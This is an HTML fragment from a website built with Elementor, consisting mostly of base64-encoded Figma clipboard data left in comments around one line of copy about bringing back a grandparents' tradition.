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[base64]/bKQ15LhnGczg21XANQIFCqus2amAxyxUFs7SGbp3Mp1hsmswM6q9dVtKkIYq4PJ8XEEwTL/LQ9kl4XWL6SCWx9gykqjGOos82h4krnGaqPQqjCMGY6YmLKUJSdDn0SVTo3aiap04/m1yexqLsIYlh+NMNhQjZgLcnahGbtwjYlpSCozFaGUwenx/mSUsU9VBeOGiAQKzpmkZGDgfEk3C+gGTcwGrgrF5mzzsGgYaqHkFDhkEjgLwQm24zGDA+apx5KTKmfZwNnvhJ55vJhTXuWQmtJYpkQlMzgjgE4xaSWoHx/[base64]/[base64]/dj53OhK0RcLws3IRngxReSqLsHgdvC/GpREi5aDNbyC8YaLtMwj5yynlUL4pUMkdPjDajbUye2tUyALcTzwxljs1NedmOUYta8C+/jvhk3DrgJxJVg9tgnzzDQcyh64kTqNPr56/JZchMGhRhKazKM/QKtuHwQqixRVm443QgJitKhosKNvrmLCxF15yNwd5o9j8tgT93CGCz5iYkiwGunukTVrxM2sp7ZPECyA2dMhbGeLg4OcKUHJ1U5gxrgXoHrP5i8zh7nopaeHNKzuwhmsNQ6qsgeaak/BrtFzV3MuRFxG0c7ggp0ir3SHePGToo1UDQnswG8jO+WiBRXU6DXM1l2tzNmwnCa/a5tZ5egZnvPvBIAkG21RfP1ClFxTgkfFDLityoGwmHhQbXx4jiA70FPqcCWmvkb8rtUYwNaKTarwwUizCyrrQ0yNa9PGXjwNPaQ2NhGUMX61LJBZMGq2L49xAcs4LWk/LRlXcDXl7ZVvCVhBwspMS/1tIHwHRcFbgB9d4cYI/sypGY3m/pBto77EtcntJI9za3qcKv4VfYIvUXqEJdvKdnGkG8rJIDKMTMuIeaUEpN1wYNreSeIPuWWk91Tb8VHMD7oB/[base64]/0A3kGhaqioAxHZc5TuNBh678RqDQKFMDbdqOUp/yiaXunYSLRyGSYEkl48jXJWeUVBj3eDqMDIMY7e33D3tz7B3M5u9zDb+zuQkzna1yWi4o1YI+RaMtVkYokq7kHaOsSbG63P/U5lfGB3CyV40PULuLFaFoQCNfGgK48/fHV4lapWqJnh4Tq88J9QeplGPjCNlWyssNerFZXRZzUDd8BJkAVeVNaxpSKO/rDzvrWegbngpeha7+0ZR0Y1fPkC4nwM4pwCNfFnK+HQZpzWUGvUViMjFCfF8UdGNLx/[base64]/kzxzJvhdRcPNQxk4vZkLJ4lPrtS1QSPaowVTcWzxbOKim70dV19pfQc8TllTTcHFFHxahUCiOeJZ98ErTuERctu/k3R88XnnkFq4h7xFqKBuEs8J4d10y6rlePq3eLzljGabG//xo+nniueeyNOk14+ycYuFQjFfv5ZrCa/cpCMRh7rqXidlM8rq7r9MVBDVRpFii+oIjTNV9JHsluAffH8sqabX0Hb7sK1cS/zhTmsm75KTZbb3huleEFe0W2vjNXZJcWttPyiDNYtfcTfIfII9ekUbEq8ULzwBpQmfJX29yBPMH9Eyi9eRmm6iCObKgSl8EHxiPiSZYwm28cWP9GpX4o7ZfmllbqmGOi7BE4CDwDi3rKq24cpdyLspmvivgzUDXEZRqwsA7z/BpQmPOACbceT43g+O8WltXygitA0h3qJciSpHlxGaboj+H/2vdLLRFJUdOPjqp5FEHjx1Wpdk4wUyouGzJ5Aclyta5Ixd0YEfnVnMckrum2aqsSK2sFLiHh1WdXtswPeV3QQiBtJqsI9AnN6BqmJ5zO9UJMm4pYUuC8tqprgRC/8FiTUSs37g/qaEtwCFsFOObDYEtcV8hLuIfntVEOcpjqFVVKWWe87pXgiSTXW0zcLZAuuXw2o6FC9vnjNUF/M6BZOmGf1r6mS7+rsGfv/[base64]/fcPurBdRMfmG7LqsEUP1yZQjY1XfJnktiTQS2+5k2o4PsHplfgBf+sYlAp/R9AaKt5cUW5P5fHJ8Ey7fdCPNzRh9c0lUtiTMMqZIDJFqYHLfciNNiM1nmeRJaosuhhmmsEVEnAg7Af3rW6W2bdivvgaD/0J3yvLfJfGgCdJsVVQC/j6Jt80SF2IBRBueVqIa5XXTt8k4Kj7D6oIf9IyzYvk9lIcnz4ESOjieTOa8+EO398hkfASz4uPCKNCxGMv17hwdqIBZNrw3bwjhYyX6u3K0rcJL2fD+okFtXWXDd+cN3DdK9AdydEWeJj+Aohho/3GZpEUTdPrtqOvGHPMdMiWk9PARiTdcVV22u5+Si/xOE2qoBqX3SZwosSi5D+7jyRc9oUlXH6ou424NBp6Fpe/JljTgGJXl/BmJt95KUxkoPyrx+JukyzHy+2Ss9EalmiluXwgA//[base64]/x8A11Le9dbZUE7WaWsQILGGOqh0oCNbsPSbyOT06UJHlcVg3fK6GOrIF3IHMwzgmwVj+Xt5XiOOWkYToQ6AyFWV5o/qDEi7vaEzLZNvHwPod99bC67SWp1/ASr69dOCO8xstfwPPzIaLd0B27YVN/W5aKmfzFAn9wsNTwscoKBkeTxWgYHGMzMdVrKO30l2TKhEKnFy/HzYmqlgeLLG/CIv6KboJwKmUvG35VN+ypZ7im+DVd1bk26r+u1IGooi4rQvEb+VMHVpdXCR/P6yrg/CYsOAvHJN8Un4BzWXiWF7+V08XD3UxBm+KTmYK4UMVl1cek/G2wgfiwy1mwmNKXszDF0GRyv2TkZQLxKS1ulmbBITmppvidkkGacXgKBr8ri2dK8VdS/J68Gp+Gs+TwEB78l1L8PuQP6PrbsIQp6P+g9MiK4aTiz6T8tDyZwEXtE8zeO8IzOvXzh7AWXAz3niJCfkbL782worPTQv4/WkKr5XXwbJ8iZfxj3ZTNuNL0cvFvsyYGoqwrxObXr3+iW7JV99Xaboh/t4TVmznQ/17S1JmuMa/eijEBRB/ETEwUL5H/QfdSo6jhg3h0gNz2T7OkpA1VpvAK+R9JmGnOwzYO0zvd5WUlEj0q/zNS/pmk77SRG6ql/2Mp/hNeSc88Qj4pxZ9zA7jhDwnPi//MdWbE5KYGz4A1i/9S4mwEG2D+a4mBcNne9kkp/luJV72R9OGY/99LLPpr3F/o0enkmWdsiP9ReAY640L63VL+ZWkcwMHTxoce7gPmGEn8z2VyPMW9R8q/kmhVCZ89Xhw3cSCD3mF04n9J+DA8w1p2p78uZbNg4NgFFP8Ubir/dx5Gb/I2+w4p/qbsSgUWl52fkOL/[base64]/bnUhi6IYXBy+Xb+6K/[base64]/LylnsZD782YMMLHkRRC/ac0Gr1PfXNen2nXGuDr0r8NgrvjRLLpLDZWH8Ba2lBaL15Gob+/[base64]/pq11bNuW4icU1xczp0h7gbECnSdwmGRZyO+QZfGPhw3wN1NzIdBDJeNnoo3GQi3hVmXp15hNF1/LzMu38a7fEArkrhNUMHSQ+99lRvgVI8RVvHmpQf7Ojwxj+NrRcU4I2ODMtYA5bMBBnNJ0pamdMbd+NoNU8CkhoVwbzYQbZYE8PhaBuvmt/SOqf/WSJhbrq9BabmdjhPqirHcdSc+PeDuCR+cKi5vxQSg80MIwPsNY46Ik86j4ykq2Utyltehy/7yrHLFOthbrsPYjFTRF6aEJ1s9tj6Dwg5w5TXPlaoFEm+BAGfRAfSAC5e3QaOaaSZEKt5uyFpVyLqycBxSSl9ZAY95BxPiazD3aByTN4XcZWzvxPMIwsAo87wBJ9xoNIItgaSHOIfOEEAYT1v6s62CGItjZOGrNsjut+qIwoexjrIr9HsVH/4aUflYufff4LExzZ0Wqeb6ZB8DnWA+Yk1uDGOGna7meQ7LDktQToxjpyE39fxzx03FGwyJF8RlN0vFGw15AUPNIO2muKgUmtNkhgaru2UJ793E1dA9FLfOc5KcfYMag/fcNkWtXFGk+oa8fVDR9pOGuONkSc/vMPCeF433cHCmYT8twPSQI+HF7dFFjAt3PEpnm0M3C0i4KMORDeZEhKVWIy3YGXJ/BO2pnCszNKyOpaKnH+tJgEgviA7cIaxlptI/[base64]/[base64]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[base64]/xQOBnisevmT8I+A8KBfHAZE3yYlRrhbO+x/PlJz5CGiLFDjGL5JIKhbO4yBeXGTTgwVSq0sAu4uMmyWAJVIm0h7f3EBe50AcfMmZlaegQtL/15mSlUniD+pkYhQZ9AuFkooWAqrlCrGD5ZiGUQa2/icz5Rq0Imbluk+K+GvABgG4BPkVFOGU6PDnJlJ6UD7QdK6IPopr4hZeD2WQarYhAv6ysbAK6gqnzj0T7hhSkUFAoXA6fvWFln95Kh49rkiqA6lnEZ0r4gmoT0otDWDtJWWzkg+IenzMwXPopPebLH4uE2mkYhEBLUIsOWIA3MofsDCzQQYBhdIi0UKLqJYySJX6dw==(/figma)-->Our mission is to bring you the same rare tradition our grandparents had:</p>						</div>
				</div>
				<div class="elementor-element elementor-element-42cac5c elementor-widget elementor-widget-text-editor" data-id="42cac5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p><!--(figmeta)eyJmaWxlS2V5IjoiU3owSGVhbThkaTJ2QWd2UXh1YTAyVyIsInBhc3RlSUQiOjE5MjE0MDk2NDIsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kEAAAAvyIAALV7f5wsS1VfVc/sr7v33veTx3uIiIiIiPp+8d4DEent6dnpuzPT/bp7du99IkPvTO9uvzs7M0zP7L37RARCiCGIiPokiAQJUUSjqPgrQUVi1CSKvxERfyEakxhjfhljjMn3W9W/5u59fvJP7udzp06dOnXq1KlzTp2q6n1SduI0jQ7j8HQaC3HLJdfp9oPQ9EOBf123YfetltndtgNUZS+w/UrdUNR2twG4FjjbXbMNqB6EV9o2gBUF9AObvFYVreLcD3Ycr+/bbddkz7WuGzrNK/2g5fbajX7P2/bNBvuvZ2C/4XZZ38jrvt307aAF1LnAsrt2H2iv1X+0Z/tXgNysIn3baxN5vuE0mygvWG3H7ob9LR+jW2ZA2S6a15MU07kMWJBYmoMB1AKUb5uNvttVLISq7PlOSGlkdzKMvaMojUFmoSm0ORsQddxdBcq9ZDxMxof+YkSartt9zPZdNAi3odrJQev9TjTaQImGa/U6kA+gtMzurhkAMrZ9t+cBqDV9s0O6+pbrtm2z23c92zdDx+0CubJrW6HrA1qlnlGutR3Fdt1utx0vILjhgwgLqFbonG9v99qm3/fc9pVtxWQTQ3UbdgOKK+nOh/ZlinQhaDsWEReDK50tl6t9i9PFYF2FvTUIHWuHqrotaJme3d9zwlY/63u75Xa74KkEvCM4iqbxXjI/CuPrc62D9eDRnunbaBWluLLhmB1XWZgR+o4SCCaCaq2oNtw9Sl6/meQrnumb7TZsDebQ6fvOdovCrC6j23aT2LWtUTwedrAqkNAzg6AftsB0m5YGX/A7yr5lw/[base64]/nvXGyTxFH9/kNITnXLbbAQAJiRDaqBfDmozT+ayyaFhM4AXblbiyYzKeGRgjU2ktsEw1gXoTHBt93WMlqyjq1WA+m1yNzVFyOEaHgpmAlzsqKEu3F2agoYmtaIrh8/lhKmq1ZeHNhun77p4yIU6ipqv2oz2njZgJNwSynplJn8udaTB37wKVCXdpklC2DsKwEm3L3rXJQ+ZDG1uTySiOxu40ztVf73W1+WMi6BYgQgCWQW8r9E0FG5eVVyhrUNNvTWbJE5PxPBqhexYgKtqFpSj/My71EPWajpKw7L0bz+YJDJs410NTpeuWG4ZuB5DRmSzS2FrM0skM/[base64]/IzatK40kTVZQIhZRrvylLSFpmtmL2ROg1mg+6VFOk8OTlF9yp6eadl9uKzOqWqqW6C1riIRkMihAucxux+6cH417yUEjASL4nQ8JCOosQU0jIhjGDr8XWtwJdcL/MT2sS59prOoy56vtMK9AGXNarsq16g7nHpUYXHe7fZh/YpMmE2w6YdOx0YIRF12XOTDfTVPQ8O6oYZeLe7egOu6ARsSyVZ0TeUvq6DyMC8aYh491xu+Se/[base64]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[base64]/bKQ15LhnGczg21XANQIFCqus2amAxyxUFs7SGbp3Mp1hsmswM6q9dVtKkIYq4PJ8XEEwTL/LQ9kl4XWL6SCWx9gykqjGOos82h4krnGaqPQqjCMGY6YmLKUJSdDn0SVTo3aiap0